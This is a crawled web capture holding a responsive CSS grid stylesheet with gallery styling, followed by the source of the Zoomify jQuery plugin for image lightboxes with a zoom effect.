@media only screen and (min-width: 601px) {
  .small-span-8 {
    width: 66.66667%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-9 {
    width: 75%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-10 {
    width: 83.33333%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-11 {
    width: 91.66667%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-1 {
    width: 8.33333%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-2 {
    width: 16.66667%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-3 {
    width: 25%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-4, .single-lens_gallery .mosaic__item.mosaic__item--portrait, .portfolio-archive .mosaic__item.mosaic__item--portrait, .gallery-archive .mosaic__item.mosaic__item--portrait {
    width: 33.33333%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-5 {
    width: 41.66667%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-6, .mosaic__item, .single-lens_gallery .mosaic__item, .projects_nav {
    width: 50%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-7 {
    width: 58.33333%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-8 {
    width: 66.66667%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-9 {
    width: 75%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-10 {
    width: 83.33333%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-11 {
    width: 91.66667%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-1 {
    width: 8.33333%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-2 {
    width: 16.66667%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-3, .single-lens_gallery .mosaic__item.mosaic__item--portrait, .portfolio-archive .mosaic__item.mosaic__item--portrait, .gallery-archive .mosaic__item.mosaic__item--portrait {
    width: 25%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-4, .related-projects_item, .mosaic__item, .single-lens_gallery .mosaic__item {
    width: 33.33333%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-5, .project--fullwidth__header, .project--fullwidth__separator--header {
    width: 41.66667%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-6 {
    width: 50%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-7, .project--fullwidth__content, .project--fullwidth__separator--content {
    width: 58.33333%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-8 {
    width: 66.66667%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-9 {
    width: 75%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-10 {
    width: 83.33333%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-11 {
    width: 91.66667%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-1 {
    width: 8.33333%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-2, .single-lens_gallery .mosaic__item.mosaic__item--portrait, .portfolio-archive .mosaic__item.mosaic__item--portrait, .gallery-archive .mosaic__item.mosaic__item--portrait {
    width: 16.66667%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-3, .mosaic__item, .single-lens_gallery .mosaic__item {
    width: 25%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-4 {
    width: 33.33333%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-5 {
    width: 41.66667%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-6 {
    width: 50%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-7 {
    width: 58.33333%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-8 {
    width: 66.66667%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-9 {
    width: 75%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-10 {
    width: 83.33333%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-11 {
    width: 91.66667%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-12 {
    width: 100%;
  }
}


/* index */
.image__item-meta {
  background-color: rgba(255,252,0, 0.7);
}

.image__item-meta {
    position: absolute;
    z-index: 1;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    /* opacity: 0; */
    transition-property: opacity;
    transition-duration: 0.3s;
}

/* about */
@media only screen and (min-width: 1201px) {
  .about .lap-span-4,.about .related-projects_item,.about .mosaic__item,.about .single-lens_gallery .mosaic__item {
    width: 33.333333%;
  }
}

.about .image__item-wrapper {
  position: relative;
  padding-top: 55%;
  overflow: hidden;
}

@media only screen and (min-width: 1881px){
  .about .desk-span-3,.about .mosaic__item,.about .single-lens_gallery .mosaic__item {
      width: 33.33333%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://dreamakers.cn/Public/Web/plugin/zoomify/zoomify.js
body_size: 1518
content:
/**
 * Zoomify
 * A jQuery plugin for simple lightboxes with zoom effect.
 * http://indrimuska.github.io/zoomify
 *
 * (c) 2015 Indri Muska - MIT
 */
;(function($){

	// initialization
	Zoomify = function (element, options) {
		var that = this;

		this._zooming = false;
		this._zoomed  = false;
		this._timeout = null;
		this.$shadow  = null;
		this.$image   = $(element).addClass('zoomify');
		this.options  = $.extend({}, Zoomify.DEFAULTS, this.$image.data(), options);

		this.$image.on('click', function () { that.zoom(); });
		$(window).on('resize', function () { that.reposition(); });
		$(document).on('scroll', function () { that.reposition(); });
		$(window).on('keyup', function (e) {
			if (that._zoomed && e.keyCode == 27)
				that.zoomOut();
		 });
	};
	Zoomify.DEFAULTS = {
		duration: 200,
		easing:   'linear',
		scale:    1.5
	};

	// css utilities
	Zoomify.prototype.transition = function ($element, value) {
		$element.css({
			'-webkit-transition': value,
			'-moz-transition': value,
			'-ms-transition': value,
			'-o-transition': value,
			'transition': value
		});
	};
	Zoomify.prototype.addTransition = function ($element) {
		this.transition($element, 'all ' + this.options.duration + 'ms ' + this.options.easing);
	};
	Zoomify.prototype.removeTransition = function ($element, callback) {
		var that = this;

		clearTimeout(this._timeout);
		this._timeout = setTimeout(function () {
			that.transition($element, '');
			if ($.isFunction(callback)) callback.call(that);
		}, this.options.duration);
	};
	Zoomify.prototype.transform = function (value) {
		this.$image.css({
			'-webkit-transform': value,
			'-moz-transform': value,
			'-ms-transform': value,
			'-o-transform': value,
			'transform': value
		});
	};
	Zoomify.prototype.transformScaleAndTranslate = function (scale, translateX, translateY, callback) {
		this.addTransition(this.$image);
		this.transform('scale(' + scale + ') translate(' + translateX + 'px, ' + translateY + 'px)');
		this.removeTransition(this.$image, callback);
	};

	// zooming functions
	Zoomify.prototype.zoom = function () {
		if (this._zooming) return;

		if (this._zoomed) this.zoomOut();
		else this.zoomIn();
	};
	Zoomify.prototype.zoomIn = function () {
		var that      = this,
			transform = this.$image.css('transform');

		this.transition(this.$image, 'none');
		this.transform('none');

		var offset     = this.$image.offset(),
			width      = this.$image.outerWidth(),
			height     = this.$image.outerHeight(),
			nWidth     = this.$image[0].naturalWidth*1.3 || +Infinity,
			nHeight    = this.$image[0].naturalHeight*1.3 || +Infinity,
			wWidth     = $(window).width(),
			wHeight    = $(window).height(),
			scaleX     = Math.min(nWidth, wWidth * this.options.scale) / width,
			scaleY     = Math.min(nHeight, wHeight * this.options.scale) / height,
			scale      = Math.min(scaleX, scaleY),
			translateX = (-offset.left + (wWidth - width) / 2) / scale,
			translateY = (-offset.top + (wHeight - height) / 2 + $(document).scrollTop()) / scale;

		this.transform(transform);

		this._zooming = true;
		this.$image.addClass('zoomed').trigger('zoom-in.zoomify');
		setTimeout(function () {
			that.addShadow();
			that.transformScaleAndTranslate(scale, translateX, translateY, function () {
				that._zooming = false;
				that.$image.trigger('zoom-in-complete.zoomify');
			});
			that._zoomed = true;
		});
	};
	Zoomify.prototype.zoomOut = function () {
		var that = this;

		this._zooming = true;
		this.$image.trigger('zoom-out.zoomify');
		this.transformScaleAndTranslate(1, 0, 0, function () {
			that._zooming = false;
			that.$image.removeClass('zoomed').trigger('zoom-out-complete.zoomify');
		});
		this.removeShadow();
		this._zoomed = false;
	};

	// page listener callbacks
	Zoomify.prototype.reposition = function () {
		if (this._zoomed) {
			this.transition(this.$image, 'none');
			this.zoomIn();
		}
	};

	// shadow background
	Zoomify.prototype.addShadow = function () {
		var that = this;
		if (this._zoomed) return;

		if (that.$shadow) that.$shadow.remove();
		this.$shadow = $('<div class="zoomify-shadow"></div>');
		$('body').append(this.$shadow);
		this.addTransition(this.$shadow);
		this.$shadow.on('click', function () { that.zoomOut(); })

		setTimeout(function () { that.$shadow.addClass('zoomed'); }, 10);
	};
	Zoomify.prototype.removeShadow = function () {
		var that = this;
		if (!this.$shadow) return;

		this.addTransition(this.$shadow);
		this.$shadow.removeClass('zoomed');
		this.$image.one('zoom-out-complete.zoomify', function () {
			if (that.$shadow) that.$shadow.remove();
			that.$shadow = null;
		});
	};

	// plugin definition
	$.fn.zoomify = function (option) {
		return this.each(function () {
			var $this   = $(this),
				zoomify = $this.data('zoomify');

			if (!zoomify) $this.data('zoomify', (zoomify = new Zoomify(this, typeof option == 'object' && option)));
			if (typeof option == 'string' && ['zoom', 'zoomIn', 'zoomOut', 'reposition'].indexOf(option) >= 0) zoomify[option]();
		});
	};

})(jQuery);
